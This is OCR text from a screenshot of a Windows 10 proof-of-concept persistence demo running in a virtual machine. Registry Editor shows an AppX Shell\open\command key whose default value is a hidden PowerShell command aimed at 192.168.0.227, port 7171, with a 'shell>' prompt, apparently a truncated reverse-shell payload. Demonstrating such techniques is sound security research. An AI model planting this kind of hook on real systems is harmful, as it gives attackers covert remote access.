 Win10_Poc_Narrator_Persistence (Demo Video) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\AppXypsaf9f1qserqevf0sws76dx4k9a5206\Shell\open\command
AppXxd1ehghzsv8twt9b8b18jrd6q54mjz0n
AppXxfctf2rqj6c7b4wrvys6zq1bskprrn19
AppXxvnbvsna403aer8rg6v5h12z8c8te2rc
AppXydk58wgm44se4b399557yyyj1w7mbmvd
AppXypsaf9f1qserqevf0sws76dx4k9a5206
Application
DefaultIcon
Shell
open
command
AppXysec8b9yfg52wt8wr74pqhn4jtc1xs0s
AppXz2d7qm1dmekjyt1p721ccpt9mfr1a0p2
AppXzcmrn7q3gmakk1ffkbr4s3d27qwjdtbt
AppXzg6fdzp57dpmt1dqardd3y48kkx0qb78
AppXzn6aajbcrxx2qvxjawp7v0xnj1zdzdcz
AppXztymbw55c24qp3qfb1jac0r6a8w3rtfq
Name Type Data
(Default) REG_SZ powershell.exe -NoP -NonI -W Hidden -c "$ip = '192.168.0...
Edit String
Value name:
(Default)
Value data:
-NonI -W Hidden -c "$ip = '192.168.0.227';$port = 7171;$s = 'shell>';$udp
OK Cancel